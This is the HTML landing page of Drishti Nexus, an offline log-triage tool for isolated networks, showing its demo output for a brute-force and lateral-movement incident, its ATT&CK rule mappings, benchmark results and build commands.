



<file: docs/site/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Drishti Nexus: offline security log triage in one Go binary</title>
<meta name="description" content="Drishti Nexus reads security logs read-only on an air-gapped machine, hashes the evidence and explains every alert with its MITRE ATT&amp;CK technique.">
<link rel="stylesheet" href="site.css">
<script>document.documentElement.classList.add('js');</script>
</head>
<body>
<a class="skip" href="#main">Skip to content</a>

<div class="banner">
  <div class="container banner__inner">
    <p>Builds with <code>CGO_ENABLED=0</code> for Windows, Linux and macOS.</p>
    <a href="../LIMITATIONS.md">What it does not do</a>
  </div>
</div>

<header class="bar" data-bar>
  <nav class="container bar__inner" aria-label="Primary">
    <a class="wordmark" href="#main" aria-label="Drishti Nexus, top of page">Drishti Nexus</a>
    <ul class="bar__links">
      <li><a href="#demo">Demo</a></li>
      <li><a href="#attack">ATT&amp;CK</a></li>
      <li><a href="#measured">Measured</a></li>
      <li><a href="#ai">AI</a></li>
    </ul>
    <a class="key key--small" href="#run">Build it</a>
  </nav>
</header>

<main id="main">

<section class="hero" aria-labelledby="hero-head">
  <canvas class="hero__field" aria-hidden="true" data-field></canvas>
  <div class="container hero__grid">
    <div class="hero__text">
      <h1 id="hero-head">Find the intrusion with the network unplugged</h1>
      <p class="lead">One Go binary reads your logs read-only and explains every alert.</p>
      <div class="hero__actions">
        <a class="key key--primary" href="#run">Build the binary</a>
        <a class="key" href="https://github.com/vaibhavbaviskar21/Drishti-Nexus">Source on GitHub</a>
      </div>
    </div>
    <figure class="shot shot--hero" data-slot="hero" data-kind="product" data-alt="The Drishti Nexus dashboard overview after loading the multi-host demo: 17 lines, 3 alerts, incident INC-00001 marked critical across db01 and web01">
      <img src="assets/dashboard-overview.png" width="2880" height="1800" alt="Drishti Nexus dashboard overview: 17 lines read, 100% clean parse, 3 alerts, and incident INC-00001 laid out by host, three web01 alerts ending in a lateral movement to db01" fetchpriority="high">
    </figure>
  </div>
</section>

<section class="stack" id="demo" aria-labelledby="demo-head">
  <div class="container stack__grid">
    <div class="stack__pin">
      <h2 id="demo-head">Two hosts, one incident</h2>
      <p class="lead">The bundled demo: a password guessed on web01, then used on db01.</p>
      <a class="key" href="#run">Run this demo</a>
    </div>
    <div class="stack__scroll">

      <figure class="fig">
        <pre class="term" tabindex="0" aria-label="Terminal output: evidence hashed before analysis"><code><span class="term__cmd">$ drishti analyze testdata/fixtures/multihost</span>
Evidence: testdata\fixtures\multihost\db01\auth.log
  SHA-256: 314a29428138e73d843f7dbb07103df28aeaabf3c6c648d7cffc43e0e429fff6  (658 bytes, opened read-only)
Evidence: testdata\fixtures\multihost\web01\auth.log
  SHA-256: d72ac2f946bc7fa8751f3444a085bf6c6933b06ca319fc1ea599a5fbc969ac59  (1177 bytes, opened read-only)
Audit session: a9556e01ff5fac2c</code></pre>
        <figcaption>Every file is hashed before parsing and opened <code>O_RDONLY</code>.</figcaption>
      </figure>

      <figure class="fig">
        <div class="ruler" role="img" aria-label="Timeline diagram of incident INC-00001: six failed passwords for deploy on web01 from 10:14:01 to 10:14:11, an accepted password at 10:14:14, then a login on db01 at 10:21:40, 7 minutes 26 seconds later">
          <div class="ruler__head">
            <span class="ruler__inc">INC-00001</span>
            <span class="ruler__date">10 March 2025, UTC</span>
          </div>
          <div class="ruler__lane">
            <span class="ruler__host">web01</span>
            <div class="ruler__track">
              <span class="tick tick--fail" style="--t: 31"></span><span class="tick tick--fail" style="--t: 33"></span><span class="tick tick--fail" style="--t: 35"></span><span class="tick tick--fail" style="--t: 37"></span><span class="tick tick--fail" style="--t: 39"></span><span class="tick tick--fail" style="--t: 41"></span>
              <span class="tick tick--ok" style="--t: 44"></span>
              <span class="ruler__note ruler__note--fail" style="--t: 31">6 failed, then accepted</span>
            </div>
          </div>
          <div class="ruler__lane">
            <span class="ruler__host">db01</span>
            <div class="ruler__track">
              <span class="dim" style="--from: 44; --to: 490"><span>7m 26s</span></span>
              <span class="tick tick--lateral" style="--t: 490"></span>
              <span class="ruler__note ruler__note--end" style="--t: 490">login</span>
            </div>
          </div>
          <div class="ruler__axis" aria-hidden="true">
            <span style="--t: 30">10:14</span><span style="--t: 150">10:16</span><span style="--t: 270">10:18</span><span style="--t: 390">10:20</span><span style="--t: 510">10:22</span>
          </div>
        </div>
        <dl class="alerts">
          <div><dt>T1110</dt><dd>Excessive failures, medium</dd></div>
          <div><dt>T1110.001</dt><dd>Brute force, high</dd></div>
          <div><dt>T1021</dt><dd>Lateral movement, critical</dd></div>
        </dl>
        <figcaption>Three alerts, linked into one incident by user and source address.</figcaption>
      </figure>

      <figure class="fig">
        <pre class="term" tabindex="0" aria-label="Terminal output: the lateral movement alert and the evidence check"><code>[2025-03-10 10:14:14Z] Lateral Movement Candidate  (ALERT-000003, INC-00001, x1) [T1021: Lateral Movement]
  Severity: CRITICAL
  Evidence: testdata/fixtures/multihost/web01/auth.log:9, testdata/fixtures/multihost/db01/auth.log:3

✓ Evidence unchanged after analysis: testdata\fixtures\multihost\db01\auth.log
✓ Evidence unchanged after analysis: testdata\fixtures\multihost\web01\auth.log

<span class="term__cmd">$ drishti audit verify</span>
✓ drishti_audit.log: 2 records, 1 sessions — hash chain intact</code></pre>
        <figcaption>Each alert cites its lines; the audit log is hash-chained and checkable.</figcaption>
      </figure>

    </div>
  </div>
</section>

<section class="attack" id="attack" aria-labelledby="attack-head">
  <div class="container attack__grid">
    <div class="attack__head">
      <h2 id="attack-head">Every rule names its technique</h2>
      <p class="lead">One ATT&amp;CK tag per rule, set only where the logic supports it.</p>
    </div>
    <dl class="index">
      <div><dt>T1110.001</dt><dd>Authentication brute force</dd></div>
      <div><dt>T1110</dt><dd>Excessive authentication failures</dd></div>
      <div><dt>T1548</dt><dd>Privilege escalation indicator</dd></div>
      <div><dt>T1059</dt><dd>Suspicious command execution</dd></div>
      <div><dt>T1190</dt><dd>Injection pattern detected</dd></div>
      <div><dt>T1078</dt><dd>Time-based anomaly, as context</dd></div>
      <div><dt>T1021</dt><dd>Lateral movement candidate</dd></div>
    </dl>
  </div>
</section>

<section class="measured" id="measured" aria-labelledby="measured-head">
  <div class="container">
    <div class="measured__head">
      <h2 id="measured-head">Measured on public logs, each phase</h2>
      <p class="lead">LogHub, OTRF Mordor and a 50,000-line benign set. Sources in <a href="../../BASELINE.md">BASELINE.md</a>.</p>
    </div>
    <div class="table-wrap" tabindex="0" role="region" aria-label="Phase 0 against Phase 2 results">
      <table>
        <thead><tr><th scope="col">Measure</th><th scope="col">Phase 0</th><th scope="col">Phase 2</th></tr></thead>
        <tbody>
          <tr class="is-lead"><th scope="row">Alerts on 50,000 benign lines</th><td class="num">28,494</td><td class="num">46</td></tr>
          <tr><th scope="row">Legitimate sudo and su lines flagged</th><td class="num">17,610 alerts</td><td class="num">0</td></tr>
          <tr><th scope="row">loghub-ssh lines read by a format parser</th><td class="num">0%</td><td class="num">100%</td></tr>
          <tr><th scope="row">rpc.statd exploit attempts in loghub-linux</th><td>Not detected</td><td class="num">7 of 7, no false positives</td></tr>
          <tr><th scope="row">Mimikatz LSASS read in mordor-mimikatz</th><td class="num">0 alerts</td><td>Detected, T1003.001</td></tr>
        </tbody>
      </table>
    </div>
  </div>
</section>

<section class="ai" id="ai" aria-labelledby="ai-head">
  <div class="container ai__inner">
    <h2 id="ai-head" class="statement">AI summaries are off unless you ask, run locally, and are checked against the alert facts.</h2>
    <p class="ai__note">Loopback endpoints only. Unsupported claims are listed and the summary marked unverified. <a href="../AI_SUMMARY.md">How the check works</a></p>
  </div>
</section>

<section class="run" id="run" aria-labelledby="run-head">
  <div class="container run__grid">
    <div class="run__text">
      <h2 id="run-head">Build it and run the demo</h2>
      <dl class="needs">
        <div><dt>Go</dt><dd>1.23 or later</dd></div>
        <div><dt>Runs on</dt><dd>Windows, Linux, macOS</dd></div>
        <div><dt>At run time</dt><dd>No network, no install</dd></div>
      </dl>
    </div>
    <div class="run__code">
      <div class="term term--panel">
        <div class="term__bar"><span>From a clone</span><button class="copy" type="button" data-copy="run-cmds">Copy</button></div>
<pre id="run-cmds" tabindex="0"><code>git clone https://github.com/vaibhavbaviskar21/Drishti-Nexus.git
cd Drishti-Nexus
go build -o bin/drishti ./cmd/drishti
./bin/drishti analyze testdata/fixtures/multihost
./bin/drishti serve testdata/fixtures/multihost
./bin/drishti audit verify</code></pre>
      </div>
      <p class="run__hint" aria-live="polite" data-copy-status>On Windows, <code>.\scripts\build.ps1</code> writes <code>bin\drishti.exe</code>.</p>
    </div>
  </div>
</section>

</main>

<footer class="foot">
  <div class="container foot__inner">
    <p class="foot__mark">Drishti Nexus</p>
    <p class="foot__colophon">Log triage for isolated networks, not a SIEM, an IDS or an EDR. Read the <a href="../CHAIN_OF_CUSTODY.md">custody design</a>, <a href="../ATTACK_MAPPING.md">ATT&amp;CK mapping</a>, <a href="../demo/MULTIHOST_DEMO.md">demo notes</a> and <a href="../LIMITATIONS.md">limitations</a>.</p>
  </div>
</footer>

<script>
window.hallmarkSlots = (m) => { for (const [k, v] of Object.entries(m)) { const s = document.querySelector(`[data-slot="${k}"]`); if (!s) continue; const im = new Image(); im.src = typeof v === 'string' ? v : v.src; im.alt = (typeof v === 'object' && v.alt) || s.dataset.alt || ''; s.querySelectorAll(':scope > img').forEach((o) => o.remove()); s.prepend(im); } };
document.querySelectorAll('[data-slot] img').forEach((i) => { if (i.complete && !i.naturalWidth) i.remove(); else i.addEventListener('error', () => i.remove(), { once: true }); });
</script>
<script src="site.js"></script>
</body>
</html>
</file>
